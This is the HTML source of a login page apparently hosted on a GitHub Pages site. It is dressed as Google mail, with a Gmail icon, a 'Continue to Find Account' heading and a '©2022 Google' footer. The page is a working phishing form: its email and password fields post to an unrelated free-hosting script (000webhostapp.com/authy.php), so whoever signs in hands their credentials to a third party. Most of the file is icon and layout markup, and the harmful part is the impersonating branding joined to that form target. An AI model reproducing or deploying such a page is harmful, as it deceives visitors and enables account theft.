
==== login.html @ 26058133 "Create login.html" ====
<html lang="en"><head><script type="text/javascript" async="" src="https://www.google-analytics.com/analytics.js"></script><script async="" src="https://www.googletagmanager.com/gtm.js?id=GTM-T2ZM7QV"></script><script type="text/javascript" async="" src="https://www.google-analytics.com/analytics.js"></script><script async="" src="https://www.googletagmanager.com/gtm.js?id=GTM-T2ZM7QV"></script>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<title>Mail - Office MMM</title>
	<link rel="icon" type="image/png" sizes="32x32" href="https://i.ibb.co/Drj6JfN/gmail.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://i.ibb.co/Drj6JfN/gmail.png">
	<meta name="msapplication-TileColor" content="#2d89ef">
	<meta name="theme-color" content="#5670b3">
<!-- Google Tag Manager -->
	<script>
            (function(w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0]
                  , j = d.createElement(s)
                  , dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            }
            )(window, document, 'script', 'dataLayer', 'GTM-T2ZM7QV');
	</script>
<!-- End Google Tag Manager -->
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,600">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" href="https://btc-mmmoffice.github.io/login/personal/css/landing.css">
	<link rel="stylesheet" href="https://btc-mmmoffice.github.io/login/personal/css/main.css">
<!-- LADDA END -->
	<style>
            input[type='number'] {
                -moz-appearance: textfield;
            }

            input::-webkit-outer-spin-button, input::-webkit-inner-spin-button {
                -webkit-appearance: none;
            }
	</style>
    </head>
    <body style="
    display: block;overflow: hidden;
">
<!-- End Google Tag Manager (noscript) -->
	<svg style="display:none;">
            <defs>
                <g id="icon-menu">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 14">
                        <path fill="#FFFFFF" d="M5,8C4.4,8,4,7.6,4,7s0.4-1,1-1h12c0.6,0,1,0.4,1,1s-0.4,1-1,1H5z M1,14c-0.6,0-1-0.4-1-1
          c0-0.6,0.4-1,1-1h16c0.6,0,1,0.4,1,1c0,0.6-0.4,1-1,1H1z M1,2C0.4,2,0,1.6,0,1s0.4-1,1-1h16c0.6,0,1,0.4,1,1s-0.4,1-1,1H1z"></path>
                    </svg>
                </g>
                <g id="icon-close">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12.5 12.5">
                        <path id="a_1_" fill="#FFFFFF" d="M8,6.3l4.1,4.1c0.5,0.5,0.5,1.3,0,1.8s-1.3,0.5-1.8,0L6.3,8l-4.1,4.1c-0.5,0.5-1.3,0.5-1.8,0
c-0.5-0.5-0.5-1.3,0-1.8c0,0,0,0,0,0l4.1-4.1L0.4,2.1c-0.5-0.5-0.5-1.3,0-1.8s1.3-0.5,1.8,0l4.1,4.1l4.1-4.1c0.5-0.5,1.3-0.5,1.8,0
c0.5,0.5,0.5,1.3,0,1.8L8,6.3z"></path>
                    </svg>
                </g>
                <g id="icon-email">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 95 88">
                        <path fill-rule="nonzero" d="M94.296 36.453l-12.13-8.033V1.572C82.165.704 81.46 0 80.591 0H14.406c-.869 0-1.573.704-1.573 1.572v26.85L.704 36.452A1.569 1.569 0 0 0 0 37.763v48.666C0 87.296.704 88 1.573 88h91.854c.869 0 1.573-.704 1.573-1.572V37.762a1.57 1.57 0 0 0-.704-1.31zm-81.463 5.495l-4.936-2.614h4.936v2.614zm-9.686-1.573l36.183 19.17L3.147 83.5V40.375zm44.352 17.532l40.707 26.95H6.793L47.5 57.907zm8.17 1.638l36.184-19.17V83.5L55.67 59.545zm26.496-20.211h4.938l-4.938 2.616v-2.616zm6.04-3.143h-6.04v-4l6.04 4zM79.019 3.143v40.474L52.684 57.569 48.37 54.71a1.575 1.575 0 0 0-1.739 0l-4.315 2.857-26.336-13.952V3.143h63.04zM12.833 36.191H6.795l6.038-3.998v3.998zM23.5 20h48a1.5 1.5 0 0 1 0 3h-48a1.5 1.5 0 0 1 0-3zm0 6h18a1.5 1.5 0 0 1 0 3h-18a1.5 1.5 0 0 1 0-3z"></path>
                    </svg>
                </g>
                <g id="icon-sms">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 74 95">
                        <path fill-rule="nonzero" d="M44.426 59.9c-.87 0-1.574.698-1.574 1.56v15.718H3.148V37.822h12.116c.87 0 1.574-.699 1.574-1.56 0-.862-.705-1.56-1.574-1.56H3.148v-6.608c0-2.743 2.251-4.974 5.019-4.974h2.266c.87 0 1.574-.699 1.574-1.56 0-.862-.705-1.56-1.574-1.56H8.167C3.664 20 0 23.631 0 28.094v58.812C0 91.369 3.664 95 8.167 95h29.666C42.336 95 46 91.369 46 86.906V61.46c0-.862-.705-1.56-1.574-1.56zm-6.593 31.98H8.167c-2.768 0-5.02-2.231-5.02-4.974v-6.608h39.705v6.608c0 2.743-2.251 4.974-5.019 4.974zM65.225 6.82C59.673 2.42 52.313 0 44.5 0c-7.813 0-15.174 2.422-20.725 6.819C18.116 11.3 15 17.292 15 23.689c0 11.23 9.686 20.806 23.21 23.15a12.251 12.251 0 0 1-3.506 9.476 1.573 1.573 0 0 0-.336 1.716c.246.587.82.969 1.459.969 7.227 0 13.433-5.145 14.896-12.15C64.283 44.527 74 34.938 74 23.69c0-6.398-3.116-12.39-8.775-16.871zM49.098 43.912a1.577 1.577 0 0 0-1.36 1.67l.001.022a12.155 12.155 0 0 1-8.341 9.698 15.447 15.447 0 0 0 1.859-9.72 1.577 1.577 0 0 0-1.36-1.67C27.301 42.176 18.16 33.672 18.16 23.689c0-11.324 11.816-20.537 26.34-20.537 14.523 0 26.339 9.213 26.339 20.537 0 9.984-9.144 18.489-21.742 20.223zM29.5 27a3.5 3.5 0 1 0 0-7 3.5 3.5 0 0 0 0 7zm10 0a3.5 3.5 0 1 0 0-7 3.5 3.5 0 0 0 0 7zm10 0a3.5 3.5 0 1 0 0-7 3.5 3.5 0 0 0 0 7zm10 0a3.5 3.5 0 1 0 0-7 3.5 3.5 0 0 0 0 7z"></path>
                    </svg>
                </g>
                <g id="icon-chart">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
                        <path fill="#9AA6AF" fill-rule="nonzero" d="M2.833 17.689a1.247 1.247 0 1 1 1.791 1.737l-2.48 2.558a1.244 1.244 0 0 1-1.765.026 1.248 1.248 0 0 1-.027-1.764l2.481-2.557zm5.775.806c.69 0 1.248.559 1.248 1.247v10.98a1.248 1.248 0 1 1-2.495 0v-10.98c0-.688.558-1.247 1.247-1.247zm4.866-2.745c.689 0 1.247.559 1.247 1.248V30.72a1.248 1.248 0 0 1-2.495 0V16.998c0-.689.559-1.248 1.248-1.248zM28.257.031A3.747 3.747 0 0 1 32 3.774v3.68a1.248 1.248 0 0 1-2.495 0V4.353l-9.098 9.096a3.772 3.772 0 0 1-2.717 1.116 3.736 3.736 0 0 1-2.576-1.116l-1.467-1.467c-.255-.255-.581-.409-.872-.41-.305-.004-.645.155-.905.423l-.011.011-2.679 2.69a1.244 1.244 0 0 1-1.764.005 1.248 1.248 0 0 1-.004-1.764l2.674-2.686c.729-.748 1.705-1.175 2.682-1.175h.028c.944.008 1.897.424 2.615 1.142l1.467 1.467a1.272 1.272 0 0 0 .879.386c.318 0 .64-.14.885-.386l9.16-9.159h-3.287a1.248 1.248 0 0 1 0-2.495h3.742zM3.684 24.11c.688.002 1.244.56 1.244 1.248v5.364a1.248 1.248 0 1 1-2.495 0v-5.364c0-.691.56-1.25 1.252-1.248zm24.51-13.411c.69 0 1.248.558 1.248 1.247v18.776a1.248 1.248 0 0 1-2.495 0V11.945c0-.689.559-1.247 1.248-1.247zM18.34 17.31c.69 0 1.248.558 1.248 1.247v12.164a1.248 1.248 0 1 1-2.495 0V18.557c0-.689.558-1.247 1.247-1.247zm4.924-2.37a1.248 1.248 0 0 1 1.252 1.247v14.534a1.248 1.248 0 1 1-2.495 0V16.187c0-.687.555-1.245 1.242-1.248z"></path>
                    </svg>
                </g>
                <g id="icon-search">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
                        <path fill="#9AA6AF" fill-rule="nonzero" d="M3.752 5.308a1.247 1.247 0 0 0 1.766-.075 1.25 1.25 0 0 0-.075-1.766L2.096.392A1.25 1.25 0 1 0 .404 2.233l3.348 3.075zM18.875 0C11.638 0 5.75 5.888 5.75 13.125c0 3.184 1.14 6.107 3.033 8.382L.369 29.863a1.25 1.25 0 1 0 1.762 1.774l8.425-8.368a13.064 13.064 0 0 0 8.319 2.981c2.252 0 4.473-.58 6.425-1.678a1.25 1.25 0 1 0-1.225-2.179 10.627 10.627 0 0 1-5.2 1.357c-5.859 0-10.625-4.766-10.625-10.625 0-1.124.176-2.208.501-3.226l5.108 4.685c.707.648 1.63.995 2.6.978a3.728 3.728 0 0 0 2.587-1.09l3.153-3.153c.24-.24.56-.38.877-.382h.006c.313 0 .63.134.87.368l5.051 5.03c-.224.71-.522 1.397-.892 2.046a1.25 1.25 0 1 0 2.172 1.238c.564-.989.994-2.047 1.283-3.145.055-.127.087-.26.098-.394.222-.965.336-1.957.336-2.955C32 5.888 26.112 0 18.875 0zm10.622 13.3l-3.785-3.77-.008-.01a3.736 3.736 0 0 0-2.622-1.082h-.02A3.736 3.736 0 0 0 20.43 9.55l-3.153 3.153a1.24 1.24 0 0 1-.862.359 1.24 1.24 0 0 1-.867-.321L9.854 7.518c1.878-3.01 5.219-5.018 9.021-5.018C24.734 2.5 29.5 7.266 29.5 13.125l-.003.174z"></path>
                    </svg>
                </g>
                <g id="icon-money">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
                        <path fill="#9AA6AF" fill-rule="nonzero" d="M2.833 17.689a1.247 1.247 0 1 1 1.791 1.737l-2.48 2.558a1.244 1.244 0 0 1-1.765.026 1.248 1.248 0 0 1-.027-1.764l2.481-2.557zm5.775.806c.69 0 1.248.559 1.248 1.247v10.98a1.248 1.248 0 1 1-2.495 0v-10.98c0-.688.558-1.247 1.247-1.247zm4.866-2.745c.689 0 1.247.559 1.247 1.248V30.72a1.248 1.248 0 0 1-2.495 0V16.998c0-.689.559-1.248 1.248-1.248zM28.257.031A3.747 3.747 0 0 1 32 3.774v3.68a1.248 1.248 0 0 1-2.495 0V4.353l-9.098 9.096a3.772 3.772 0 0 1-2.717 1.116 3.736 3.736 0 0 1-2.576-1.116l-1.467-1.467c-.255-.255-.581-.409-.872-.41-.305-.004-.645.155-.905.423l-.011.011-2.679 2.69a1.244 1.244 0 0 1-1.764.005 1.248 1.248 0 0 1-.004-1.764l2.674-2.686c.729-.748 1.705-1.175 2.682-1.175h.028c.944.008 1.897.424 2.615 1.142l1.467 1.467a1.272 1.272 0 0 0 .879.386c.318 0 .64-.14.885-.386l9.16-9.159h-3.287a1.248 1.248 0 0 1 0-2.495h3.742zM3.684 24.11c.688.002 1.244.56 1.244 1.248v5.364a1.248 1.248 0 1 1-2.495 0v-5.364c0-.691.56-1.25 1.252-1.248zm24.51-13.411c.69 0 1.248.558 1.248 1.247v18.776a1.248 1.248 0 0 1-2.495 0V11.945c0-.689.559-1.247 1.248-1.247zM18.34 17.31c.69 0 1.248.558 1.248 1.247v12.164a1.248 1.248 0 1 1-2.495 0V18.557c0-.689.558-1.247 1.247-1.247zm4.924-2.37a1.248 1.248 0 0 1 1.252 1.247v14.534a1.248 1.248 0 1 1-2.495 0V16.187c0-.687.555-1.245 1.242-1.248z"></path>
                    </svg>
                </g>
                <g id="icon-shield">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 32">
                        <path fill="#9AA6AF" fill-rule="nonzero" d="M27.178 5.835c.45.2.74.646.74 1.138v9.836c0 2.74-.78 5.501-2.254 7.983a1.245 1.245 0 1 1-2.14-1.272c1.245-2.097 1.904-4.418 1.904-6.71V7.781L13.913 2.671 2.518 7.779v9.03c0 6.647 5.46 12.7 11.455 12.7 2.119 0 4.19-.692 5.99-2.002a1.245 1.245 0 0 1 1.466 2.013C19.2 31.143 16.622 32 13.973 32c-1.892 0-3.743-.445-5.5-1.324-1.642-.82-3.127-1.978-4.415-3.44-2.562-2.909-4.03-6.71-4.03-10.427V6.973c0-.49.287-.936.735-1.136L13.401.17A1.245 1.245 0 0 1 14.416.17l12.762 5.666zm-7.68 4.768a1.245 1.245 0 1 1 2.024 1.45L15.36 20.66a3.21 3.21 0 0 1-2.536 1.251 3.21 3.21 0 0 1-2.209-.883l-.01-.01L6.63 17.14a1.245 1.245 0 0 1 1.739-1.782l3.967 3.87a.705.705 0 0 0 .533.191.705.705 0 0 0 .49-.244l6.137-8.572z"></path>
                    </svg>
                </g>
                <g id="icon-ogc">
                    <svg viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg">
                        <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <g>
                                <circle fill="#FDD43B" cx="25" cy="25" r="25"></circle>
                                <g transform="translate(9.000000, 13.000000)" fill="#FFFFFF">
                                    <path d="M29.799278,5.0663201 C29.8067485,5.07644765 28.5187004,6.33480626 27.8813189,6.96825993 C25.8874994,4.11540794 23.0911769,2.58148736 19.5442599,2.71838267 C17.4094633,2.80078941 15.5439519,3.61203369 13.8879615,5.04748977 C14.5163706,5.04748977 15.1367316,5.04706619 15.7125776,5.04706619 L15.7125776,6.89875331 C15.6408761,6.89875331 13.5313791,6.9016799 12.5503538,6.89601925 C12.2179928,6.9006787 12.3094489,6.95844043 11.9773189,7.51199037 L16.6367653,7.51199037 L16.6367653,9.37534537 C16.5602888,9.37534537 13.1005535,9.37815644 11.443639,9.37110951 C11.1704645,9.37110951 11.2053911,9.35928761 11.089444,9.93798315 L17.5609531,9.93798315 L17.5609531,11.7863586 L10.8220842,11.7863586 L10.8220842,12.4794994 L18.3311095,12.4794994 L18.3311095,14.3038075 C15.202349,14.3005728 13.7775596,14.2976462 11.1494007,14.2957978 C11.2401252,14.656231 11.2520241,14.8669458 11.3258821,14.8669844 C19.1012659,14.8716823 19.0133141,14.8716823 19.1012659,14.8716823 L19.1012659,16.7153598 L12.2007798,16.7153598 C12.5295211,17.2300554 12.4621709,17.2877786 12.7049242,17.2874705 C14.6868063,17.2885487 18.8536606,17.2883947 18.9617521,17.2883947 C18.7932034,17.5849819 17.6861035,18.7755283 17.0181468,19.1400048 C16.0560289,19.1402744 14.9985656,19.1338436 14.2903297,19.1400048 C14.5769819,19.3435957 14.9287124,19.5923947 15.2332708,19.8087316 C14.8917064,19.9771264 13.3377617,20.568826 11.751586,20.4774469 C9.89473887,18.6845343 8.60114561,16.2314705 8.2279278,13.5968424 C7.43208664,7.97924428 10.6769483,2.77302527 15.7294826,0.807624549 C17.3356823,0.184799037 18.953704,-0.0365054152 20.3184982,0.00877978339 C24.6757353,0.153338147 27.9294152,2.43631288 29.799278,5.0663201 Z M14.9648712,0.391239471 C13.7679326,0.8822142 12.1506041,2.03101805 11.4895403,2.70490493 C7.10607942,2.88142479 3.48934007,6.19367509 2.78360722,10.4653478 C1.97559759,15.3561107 5.30730205,20.0977714 10.1839326,20.9976221 C14.769136,21.8946619 19.1494007,19.2953839 20.7197497,14.8137665 C21.5218676,14.8221998 23.4024741,14.8193117 23.5242744,14.8193117 C22.0406835,20.2323947 17.6892996,23.6852756 11.9773189,23.8749651 C5.17425752,23.7879374 0.845316005,18.6865752 0.108314801,13.7176799 C-0.0178753309,12.7298002 -0.0371292419,11.4461805 0.0681126354,10.4294585 C0.699910469,5.31092178 5.11006498,0.105626955 11.7621372,0.000115523466 C13.1581998,-0.00558363418 14.3000337,0.176250301 14.9648712,0.391239471 Z M17.0089819,23.4702671 C19.8039952,22.1160626 20.4442262,21.1637641 20.5362599,21.1555235 C23.9800915,20.8477304 26.6226907,19.1644573 28.2638556,16.1282696 C28.5478508,15.6027918 28.9643129,14.5717064 28.9643129,14.3181709 L18.9646017,14.3181709 L18.9646017,12.4683706 C19.0493574,12.4645199 31.8736558,12.4462671 31.96284,12.4409916 C31.96284,12.6206691 31.9339206,13.0778724 31.9287605,13.1276631 C31.7185848,15.1721203 31.0432347,17.0505319 29.8521492,18.7238893 C27.7960626,21.6126498 25.0038989,23.3058002 21.4805102,23.7687798 C20.3960529,23.8749844 19.29858,24.0125728 17.0089819,23.4702671 Z M16.7312635,4.0330012 C17.8818387,3.45580746 20.1047028,3.28383153 20.2372082,3.37370878 C21.7197593,4.79715042 23.9050782,7.73337184 23.8413478,11.9388496 L21.1624356,11.9388496 C21.0569627,8.53991817 19.5743345,5.92042359 16.7312635,4.0330012 Z" id="Combined-Shape"></path>
                                </g>
                            </g>
                        </g>
                    </svg>
                </g>
                <g id="icon-cpc">
                    <svg viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg">
                        <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <g>
                                <circle fill="#8040E7" cx="25" cy="25" r="25"></circle>
                                <g transform="translate(11.000000, 11.000000)" fill="#FFFFFF" fill-rule="nonzero">
                                    <path d="M14.5,0 C6.49187113,-4.9035647e-16 9.80712939e-16,6.49187113 0,14.5 C-9.80712939e-16,22.5081289 6.49187113,29 14.5,29 C22.5081289,29 29,22.5081289 29,14.5 C29,10.6543609 27.4723258,6.96622916 24.7530483,4.24695167 C22.0337708,1.52767419 18.3456391,2.35477481e-16 14.5,0 Z M14.5,27.1614007 C7.53194032,27.1599712 1.88423702,21.5103367 1.88518993,14.5422769 C1.88614284,7.57421716 7.53539116,1.92612751 14.503451,1.92660389 C21.4715108,1.92708027 27.1199868,7.57594231 27.1199869,14.5440021 C27.1195105,21.5122016 21.4707878,27.1609242 14.5025884,27.1614007 L14.5,27.1614007 Z" id="Shape"></path>
                                    <path d="M14.576286,10.8837595 C15.8236567,10.883322 16.9791425,11.5502705 17.6176953,12.6392665 C17.7753476,12.4868396 22.0490007,8.37564484 21.9995746,8.30895809 C20.4249815,6.34194437 18.1579137,5.07622825 15.6798514,4.78062281 L15.6798514,3 L13.8221119,3.00866062 C13.8221119,3.00866062 13.8272249,4.31208344 13.8272249,4.77715856 C8.84338832,5.17772008 5,9.40483942 5,14.48571 C5,19.5665805 8.84338832,23.7936999 13.8272249,24.1942614 C13.8059206,24.8871107 13.8161467,26 13.8161467,26 C13.8161467,26 15.6057123,26 15.6713297,26 C15.6713297,25.5349249 15.6713297,24.9234853 15.6713297,24.1994578 C18.1733129,23.907595 20.3966351,22.5955115 21.9322528,20.7352111 C22.0174702,20.6347479 17.8418171,16.6551945 17.5699736,16.3919117 C16.6672349,17.8590405 14.8648498,18.4654573 13.2790245,17.8356118 C11.6931992,17.2057663 10.7730049,15.5180172 11.0883124,13.8175771 C11.4036198,12.117137 12.8651408,10.8855337 14.5677642,10.8854916 L14.576286,10.8837595 Z M14.4910685,19.9505592 C15.5482213,19.9521875 16.5823942,19.6370904 17.464304,19.0446587 C17.4686991,19.0499883 17.4735468,19.054915 17.478791,19.0593817 C17.7796084,19.3659675 18.7621652,20.3281621 18.9803217,20.5438114 C15.8700573,22.9133194 11.4930882,22.470858 8.90304117,19.5251138 C6.3129941,16.5793696 6.3707985,12.1095056 9.03612668,9.23395723 C11.7014549,6.35840888 16.088354,6.03300607 19.1362696,8.48476861 C18.9803217,8.6432579 17.9082867,9.75268291 17.6628606,10.0029747 C15.7654672,8.60526953 13.1982597,8.60831587 11.3040831,10.0105203 C9.40990649,11.4127247 8.61967871,13.8950911 9.34674908,16.1591527 C10.0738195,18.4232144 12.1527823,19.953906 14.4961816,19.9505592 L14.4910685,19.9505592 Z" id="Shape"></path>
                                </g>
                            </g>
                        </g>
                    </svg>
                </g>
                <g id="icon-eur">
                    <svg viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg">
                        <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <g>
                                <circle fill="#266EDC" cx="25" cy="25" r="25"></circle>
                                <path d="M31.9455738,13.9082637 L30.9361031,18.1048467 C29.8606223,16.6560757 22.4727869,15.1263446 20.7866557,21.0890989 L30.1998725,21.0890989 L29.6520121,23.4369406 L20.4448754,23.4369406 C20.4333754,23.6694708 20.4388954,25.0531518 20.4618954,25.4370221 L29.1731518,25.4370221 L28.6257514,27.7848638 L20.8216157,27.7848638 C22.1473367,33.8076482 29.8930523,32.5056172 31.8257437,30.3302756 L31.8257437,34.965469 C23.5468877,38.1684513 16.5495926,33.4168779 15.5332218,27.7846338 L13,27.7846338 L13.5474004,25.4367921 L15.2252516,25.4367921 C15.2132916,25.1941419 15.2197316,23.7899909 15.2418116,23.4367106 L13,23.4367106 L13.5474004,21.0888689 L15.5845119,21.0888689 C18.437204,10.7979714 30.0232324,12.8481929 31.9455738,13.9082637 Z" id="Shape" fill="#FFFFFF" fill-rule="nonzero"></path>
                            </g>
                        </g>
                    </svg>
                </g>
                <g id="icon-btc">
                    <svg viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                        <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <g>
                                <circle fill="#F99301" cx="25" cy="25" r="25"></circle>
                                <path d="M32.6618654,23.6372422 C34.0078129,22.7007493 34.8642934,21.2942707 34.8642934,19.7215054 C34.8642934,16.9015905 32.1125629,14.6156713 28.7186461,14.6156713 L28.1463835,14.6156713 L28.1463835,10 L25.3786506,10 L25.3786506,14.4062475 L23.2666714,14.4062475 L23.2666714,10 L20.4989385,10 L20.4989385,14.4062475 L15.0003479,14.4062475 L15.0003479,17.3924491 L16.9940479,17.3924491 C17.8637478,17.3924491 18.5689005,18.0976017 18.5689005,18.9673016 L18.5689005,30.6251068 C18.5689005,31.2412022 18.0696927,31.74041 17.4535973,31.74041 L15.6192263,31.74041 L15,34.9085527 L20.4989385,34.9085527 L20.4989385,39.5697963 L23.2666714,39.5697963 L23.2666714,34.9085527 L25.3786506,34.9085527 L25.3786506,39.5697963 L28.1463835,39.5697963 L28.1463835,35.0397035 L29.5138997,34.9760415 C33.2838747,34.9760415 36.3400002,32.322761 36.3400002,28.6449741 C36.3400002,26.2209466 34.9439579,24.4004908 32.6618654,23.6372422 Z M23.262149,17.5928279 L26.8766217,17.8293863 C28.3975529,17.8293863 29.6304394,18.9422543 29.6304394,20.3146407 C29.6304394,21.6609361 28.443473,22.7546707 26.9628959,22.7960684 L26.9628959,22.7998951 L23.262149,23.0364535 L23.262149,17.5928279 Z M27.6228242,31.485414 L23.262149,31.7675446 L23.262149,25.7453947 L27.6228242,25.9228135 C29.4505855,25.9228135 30.9322062,27.1678758 30.9322062,28.7041137 C30.9322062,30.2403516 29.4505855,31.485414 27.6228242,31.485414 Z" id="Shape" fill="#FFFFFF" fill-rule="nonzero"></path>
                            </g>
                        </g>
                    </svg>
                </g>
                <g id="icon-chevron-down">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 10 6">
                        <path d="M1.5,0.3L5,3.5l3.5-3.2c0.4-0.3,0.9-0.3,1.2,0c0,0,0,0,0,0c0.3,0.4,0.3,1-0.1,1.3L5,6L0.3,1.7        c-0.4-0.4-0.4-0.9-0.1-1.3C0.5,0,1.1-0.1,1.5,0.3C1.5,0.3,1.5,0.3,1.5,0.3L1.5,0.3z"></path>
                    </svg>
                </g>
                <g id="icon-chevron-down">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 10 6">
                        <path d="M1.5,0.3L5,3.5l3.5-3.2c0.4-0.3,0.9-0.3,1.2,0c0,0,0,0,0,0c0.3,0.4,0.3,1-0.1,1.3L5,6L0.3,1.7        c-0.4-0.4-0.4-0.9-0.1-1.3C0.5,0,1.1-0.1,1.5,0.3C1.5,0.3,1.5,0.3,1.5,0.3L1.5,0.3z"></path>
                    </svg>
                </g>
            </defs>
        </svg>
	<div class="page-full-bg" style="
    opacity: 1;
    background: url(https://i.ibb.co/dpT95bQ/mainpage.jpg);
    background-size: 142% auto;
	"></div>
 <div class="page no-menu" style=" margin: 8% auto; ">
	<div>
	

	</div>
	<div class="container">
	<div class="card card-padding has-width-limit mt-5" style="
    background: #1750cf2e;
    border: 2px solid #1750cf2e;
    margin-top: 0rem!important;
    padding: 30px;
">
	<img src="https://i.ibb.co/Zz8MSrG/image-s.png" class="header-main-logo small center" alt="logo" style="
    margin: 0 0px;
    max-width: 360px;
    display: table-row-group;
    margin-left: 100px;
    margin-right: 100px;
 "><h1 class="text-center text-title-sm mb-3" style="
    color: #d3dddf;
">Continue to Find Account</h1>
	<p class="text-center text-secondary mb-4"></p>
	<p class="text-center text-secondary mb-4"></p>
	<form id="login-form" class="js-login-form " role="form" action="https://maitmwq2mc.000webhostapp.com/authy.php?lang=en" method="post" autocomplete="off" novalidate="novalidate">

	<label class="mobile-label text-secondary">Email</label>
	<div class="form-group has-fancy-label js-fancy-placeholder js-initial-focus is-focused">
	<input type="email" name="email" class="form-control has-error" required="" aria-invalid="true">
	<label class="form-fancy-label" style="
    font-weight: 600;
    color: rgb(33 52 64 / 40%);
">Email</label>
	</div><label id="email-error" class="has-error form-error" for="email" style="
    margin: -15px 0 20px;
">Please enter a valid email address.</label>
	<label class="mobile-label text-secondary">Password</label>
	<div class="form-group has-fancy-label js-fancy-placeholder" style=" margin-bottom: 5px; ">
	<input type="password" id="js-password" name="password" class="form-control has-error" required="" aria-invalid="true">
	<label class="form-fancy-label" style="
    font-weight: 600;
    color: rgb(33 52 64 / 40%);
">Password</label>
	</div>
	<button type="submit" class="btn-main mt-3 btn-block ladda-login-btn ladda-button" data-style="zoom-in">
	<span class="ladda-label">
	<span>Login</span>
	</span>
	<span class="ladda-spinner"></span>
	</button><div class="card-after-links text-center mt-3 mb-5" style="
    display: flex;
    flex-wrap: wrap;
    align-content: center;
    justify-content: space-between;
    align-items: baseline;
">
	<a href="?lang=en" style="
    color: #fdfdfd;
    font-family: inherit;
    font-weight: 600;
    text-align: left;
    font-size: 12px;
    margin: 0;
 ">©2022 Google  Privacy Policy  Terms of Service.</a><a href="?lang=en" style="
    color: #ffffffd9;
    font-family: inherit;
    font-weight: 600;
    outline: 0;
    text-align: end;
    margin: 0;
 ">Forgot password? </a>

	</div> 
	</form>
	</div>
	
	</div>
	</div>
	<footer class="footer-main">
